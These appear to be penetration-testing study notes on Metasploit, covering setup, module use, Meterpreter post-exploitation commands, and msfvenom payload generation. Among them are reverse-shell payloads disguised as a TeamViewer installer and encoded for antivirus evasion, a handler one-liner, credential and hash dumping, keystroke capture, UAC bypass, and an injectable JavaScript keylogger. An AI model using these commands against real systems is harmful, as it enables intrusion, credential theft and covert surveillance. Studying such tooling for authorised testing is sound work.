Developed in ruby by rapid7. "Free" edition preinstalled in Kali at /usr/share/metasploit-framework
Existent modules:
| ls /usr/share/metasploit-framework/modules
auxiliary encoders evasion exploits nops payloads post
# Syntax: <No.> <type>/<os>/<service>/<name>
# Example
794 exploit/windows/ftp/scriptftp_list
|
Existent plugins:
| ls /usr/share/metasploit-framework/plugins/
aggregator.rb ips_filter.rb openvas.rb sounds.rb
alias.rb komand.rb pcap_log.rb sqlmap.rb
auto_add_route.rb lab.rb request.rb thread.rb
beholder.rb libnotify.rb rssfeed.rb token_adduser.rb
db_credcollect.rb msfd.rb sample.rb token_hunter.rb
db_tracker.rb msgrpc.rb session_notifier.rb wiki.rb
event_tester.rb nessus.rb session_tagger.rb wmap.rb
ffautoregen.rb nexpose.rb socket_logger.rb
|
Existent scripts (meterpreter among them):
| ls /usr/share/metasploit-framework/scripts/
meterpreter ps resource shell
|
Command line utilities:
| ls /usr/share/metasploit-framework/tools/
context docs hardware modules payloads
dev exploit memdump password recon
|
| # start the postgresql service
service postgresql start
# Initiate database
sudo msfdb init
# Launch metasploit from terminal. -q means without banner
msfconsole -q
|
How to update metasploit database, since msfupdate is deprecated.
| # Update the whole system
apt update && apt-upgrade -y
# Update libraries and dependencies
apt dist-upgrade
# Reinstall the app
apt install metasploit-framework
|
Basic commands
| # Help information
show -h
|
Databases
| # Start PostgreSQL
sudo systemctl start postgresql
# Initiate a Database
sudo msfdb init
# Check status
sudo msfdb status
# Connect to the Initiated Database
sudo msfdb run
# Reinitiate the Database
msfdb reinit
cp /usr/share/metasploit-framework/config/database.yml ~/.msf4/
sudo service postgresql restart
msfconsole -q
db_status
# Connect to an existing data service
db_connect
# Disconnect from the current data service
db_disconnect
# Export a file containing the contents of the database
db_export
# Before closing the session, save a backup:
db_export -f xml backup.xml
# Import a scan result file (filetype will be auto-detected)
db_import
# For instance:
db_import Target.xml
# Or:
db_import Target.nmap
# After finishing the session, make sure to back up our data if anything happens with the PostgreSQL service.
db_export -f xml backup.xml
# Rebuilds the database-stored module cache (deprecated)
db_rebuild_cache
# Remove the saved data service entry
db_remove
# Save the current data service connection as the default to reconnect on startup
db_save
# Show the current data service status
db_status
|
Workspaces
| #####
# workspaces
#####
# Switch between database
workspace
# List workspaces
workspace
# List workspaces verbosely
workspace -v
# Switch workspace
workspace [name]
# Add workspace(s)
workspace -a [name] ...
# Delete workspace(s)
workspace -d [name] ...
# Delete all workspaces
workspace -D
# Rename workspace
workspace -r
# Show this help information
workspace -h
|
Nmap
| #####
# ## Using Nmap Inside MSFconsole
#####
# Executes nmap and records the output automatically
db_nmap
# List all hosts in the database
hosts
# List stored Credentials. The `creds` command allows you to visualize the credentials gathered during your interactions with the target host. We can also add credentials manually, match existing credentials with port specifications, add descriptions, etc.
creds
# List all loot in the database. The `loot` command works in conjunction with the command above to offer you an at-a-glance list of owned services and users. The loot, in this case, refers to hash dumps from different system types, namely hashes, passwd, shadow, and more:
loot
# List all notes in the database
notes
# List all services in the database.The `services` command functions the same way as the previous one. It contains a table with descriptions and information on services discovered during scans or interactions. In the same way as the command above, the entries here are highly customizable.
services
# List all vulnerabilities in the database
vulns
|
Cheat sheet: basic commands
| # Search modules and filter with grep
search <mysearchitem>
grep meterpreter show payloads
grep -c meterpreter grep reverse_tcp show payloads
#-c is for counting the results
# Search for exploit of service hfs 2.3 serve in ExploitDB's entries
searchsploit hfs 2.3
# launch msfconsole and run the reload_all command for the newly installed module to appear in the list
reload_all
# Use a module
use <name of module (like exploit/cmd/linux/tcp_reverse) or number>
# Show options of current module (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> show options
# Configure an option (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse>set <option> <value>
# Configure an option as a constant during the msf session (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> setg <option> <value>
# Go back to the main msf prompt (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> back
# View related information of the exploit (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> info
# View related payloads of the exploit (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> show payloads
# Set a payload for the exploit (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> set payload <value>
# Before we run an exploit-script, we can run a check to ensure the server is vulnerable (Note that no
t every exploit in the Metasploit Framework supports the `check` function)
msf6 exploit(windows/smb/ms17_010_psexec) > check
# Run the exploit (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> run
# Run the exploit (Watch out, prompt is included)
msf exploit/cmd/linux/tcp_reverse> exploit
# Run an exploit as a job by typing exploit -j
exploit -j
# See all sessions (Watch out, prompt is included)
msf> sessions
# Switch to session number n (Watch out, prompt is included)
msf> sessions -i <n>
# Kill all sessions (Watch out, prompt is included)
msf> sessions -K
|
To kill a session we don't use CTRL-C, because the port would be still in use. For that we have jobs
| +++++++++
jobs
++++++++++
-K Terminate all running jobs.
-P Persist all running jobs on restart.
-S <opt> Row search filter.
-h Help banner.
-i <opt> Lists detailed information about a running job.
-k <opt> Terminate jobs by job ID and/or range.
-l List all running jobs.
-p <opt> Add persistence to job by job ID
-v Print more detailed info. Use with -i and -l
|
Plugins
To start using a plugin, we will need to ensure it is installed in the correct directory on our machine.
| ls /usr/share/metasploit-framework/plugins
|
If the plugin is found here, we can fire it up inside msfconsole. Example:
To install new custom plugins not included in new updates of the distro, we can take the .rb file provided on the maker's page and place it in the folder at /usr/share/metasploit-framework/plugins with the proper permissions. Many people write many different plugins for the Metasploit framework:
nMap (pre-installed)
NexPose (pre-installed)
Nessus (pre-installed)
Mimikatz (pre-installed V.1)
Stdapi (pre-installed)
Railgun
Priv
Incognito (pre-installed)
Darkoperator's
Afterward, launch msfconsole and check the plugin's installation by running the load command. After the plugin has been loaded, the help menu at the msfconsole is automatically extended by additional functions.
| # MSF - Loading Additional Modules at Runtime
cp ~/Downloads/9861.rb /usr/share/metasploit-framework/modules/exploits/unix/webapp/nagios3_command_injection.rb
msfconsole -m /usr/share/metasploit-framework/modules/
# #### MSF - Loading Additional Modules
loadpath /usr/share/metasploit-framework/modules/
reload_all
|
Meterpreter
The Meterpreter payload is a specific type of multi-faceted payload that uses DLL injection to ensure the connection to the victim host is stable, hard to detect by simple checks, and persistent across reboots or system changes. Meterpreter resides completely in the memory of the remote host and leaves no traces on the hard drive, making it very difficult to detect with conventional forensic techniques.
When having an active session on the victim machine, the best module to run a Meterpreter is s4u_persistence:
| use exploit/windows/local/s4u_persistence
show options
sessions
|
Meterpreter commands
| # view all available commands
help
# Obtain a shell. Exit to exit the shell
shell
# View information about the system
sysinfo
# View the id that meterpreter assigns to the machine
machine_id
# Print the network configuration
ifconfig
# check routing information
route
# Download a file
download /path/to/fileofinterest.txt /path/to/ourmachine/destinationfile.txt
# Upload a file
upload /path/from/source.txt /path/to//destinationfile.txt
# Bypass the authentification. It takes you from normal user to admin
getsystem
# If the operation fails because of priv_elevated_getsystem error message, then use the bypassuac module: use exploit/windows/local/bypassuac
# View who you are
getuid
# View all running processes
ps
# Migrate to a different process with more privileges
steal_token <PID>
# View the process that we are
getpid
# Dumps the contents of the SAM database
idhashdump
# Dumps ...
lsa_dump_sam
# Meterpreter LSA Secrets Dump
lsa_dump_secrets
# Enumerate the modules available at this meterpreter session
use -l
# load a specific module
use <name of module>
# View all processes run by the system. This allows us to choose one in order to migrate the process of our persistent connection in order to have one less suspicious.
ps -U SYSTEM
# Change to a process
migrate <pid>
migrate -N lsass.exe
# -N Look for the lsass.exe process and migrate the process into that. We can do this to run the command: hashdump (we’ll get hashes to use them with john the ripper or ophcrack). Also, we can choose a less suspicious process such as svhost.exe and migrate there.
# Get a windows shell
execute -f cmd.exe -i -H
# Display the host ARP cache
arp
# Display the current proxy configuration
get proxy
# Display interfaces
ifconfig
# Display the network connections
netstat
# Forward a local port to a remote service
portfwd
# Resolve a set of hostnames on the target
resolve
# Send Session to backgroud
bg
|
More commands
| msf6> help
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idle time Returns the number of seconds the remote user has been idle
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user's desktop in real-time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
|
Encoders
Encoders come into play with the role of changing the payload to run on different operating systems and architectures. These architectures include: x64, x86, sparc, ppc, mips.
Shikata Ga Nai (SGN) is one of the most utilized Encoding schemes today because it is so hard to detect that payloads encoded through its mechanism are not universally undetectable anymore.
Generating Payload - Without Encoding
| # #### Generating Payload - Without Encoding
# For instance, crafting a DLL file with a webshell
#########
msfvenom -p windows/meterpreter/reverse_tcp LHOST=$ip LPORT=$port$ -a x86 -f dll > SECUR32.dll
# -p: for the chosen payload
# -a: architecture in the victim machine/application
# -f: format for the output file
# List enconders
show encoders
|
Generating Payload - With Encoding
| # #### Generating Payload - With Encoding
# crafting a .exe file with Shikata Ga Nai encoder
#########
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=$ip LPORT=$port -e x86/shikata_ga_nai -f exe -o ./TeamViewerInstall.exe
# -e: chosen encoder
|
We can run multiple iterations of the same encoding scheme to escape EDS/IDR
| # #### Generating Payload - With Encoding -
# Running multiple iterations
#########
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=$ip LPORT=$port -e x86/shikata_ga_nai -f exe -i 10 -o /root/Desktop/TeamViewerInstall.exe -k
# -a: The architecture to use for --payload and --encoders (use --list archs to list)
# -x, --template <path>: Specify a custom executable file to use as a template
# -k, --keep: Preserve the --template behaviour and inject the payload as a new thread
|

As we can see, it is still not enough for AV evasion. There is a high number of products that still detect the payload. Alternatively, Metasploit offers a tool called msf-virustotal that we can use with an API key to analyze our payloads. However, this requires free registration on VirusTotal.
MSF - VirusTotal
If we check against VirusTotal to get a detection baseline from the payload we generated:
| msf-virustotal -k <API key> -f TeamViewerInstall.exe
|
Packers
Packers allow the executable compression of payload along with the executable program, leading to the decompression code in one single file. Packing Services for Optimal Antivirus Evasion (list of popular packer software):
UPX packer
The Enigma Protector
MPRESS
Alternate EXE Packer
ExeStealth
Morphine
MEW
Themida
Modules
multi/handler
A one-liner:
| msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST 192.168.45.157;set LPORT 8090;run;"
|
Setting Up Multi/Handler
search local_exploit_suggester
Once you've gained foothold in a system, this module helps you find ways to exploit the target further (provileges escalation).
auxiliary/scanner/smb/smb_login
Use this to enumerate users and brute force passwords in a smb service.
auxiliary/http_javascript_keylogger
It creates the Javascript payload with a keylogger, which could be injected within the XSS vulnerable web page and automatically starts the listening server. To see how it works, set the DEMO option to true.
post/windows/gather/hasdump
Once you have a meterpreter session as system user, this module dumps all passwords.
windows/gather/arp-scanner
To enumerate IPs in a network interface
windows/gather/credentials/windows_autologin
This module extracts the plain-text Windows user login password in Registry. It exploits a Windows feature that Windows (2000 to 2008 R2) allows a user or third-party Windows Utility tools to configure User AutoLogin via plain-text password insertion in (Alt)DefaultPassword field in the registry location - HKLM\Software\Microsoft\Windows NT\WinLogon. This is readable by all users.
post/windows/gather/win_privs
This module tells you the privileges you have on the exploited machine.
exploit/windows/local/bypassuac
If getsystem command fails (in the meterpreter) because of a priv_elevated_getsystem error message, then use this module to bypass that restriction. You will get a new meterpreter session with the UAC policy disabled. Now you can run getsystem.use
post/multi/manage/shell_to_meterpretersessions
It upgrades your shell to a meterpreter
post/multi/recon/local_exploit_suggester
local exploit suggester module:
| post/multi/recon/local_exploit_suggester
|
auxiliary/server/socks_proxy
This module provides a SOCKS proxy server that uses the builtin Metasploit routing to relay connections.
And also exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs To include malware into an adobe pdf
One nice thing about veil is that it provides a metasploit RC file, meaning that in order to launch the multihandler you just need to run:
| msfconsole -r path/to/metasploitRCfile
|
See ipmi service on UDP/623. This module discovers host information through IPMI Channel Auth probes:
| use auxiliary/scanner/ipmi/ipmi_version
show actions ...actions... msf
set ACTION < action-name > msf
show options
# and set needed options
run
|
PMI 2.0 RAKP Remote SHA1 Password Hash Retrieval
This module identifies IPMI 2.0-compatible systems and attempts to retrieve the HMAC-SHA1 password hashes of default usernames. The hashes can be stored in a file using the OUTPUT_FILE option and then cracked using hmac_sha1_crack.rb in the tools subdirectory as well hashcat (cpu) 0.46 or newer using type 7300.
| use auxiliary/scanner/ipmi/ipmi_dumphashes
show actions
set ACTION < action-name >
show options
# set <options>
run
|
The http_javascript_keylogger
This modules runs a web server that demonstrates keystroke logging through JavaScript. The DEMO option can be set to enable a page that demonstrates this technique. To use this module with an existing web page, simply add a script source tag pointing to the URL of this service ending in the .js extension. For example, if URIPATH is set to "test", the following URL will load this script into the calling site: http://server:port/test/anything.js
| use auxiliary/server/capture/http_javascript_keylogger
|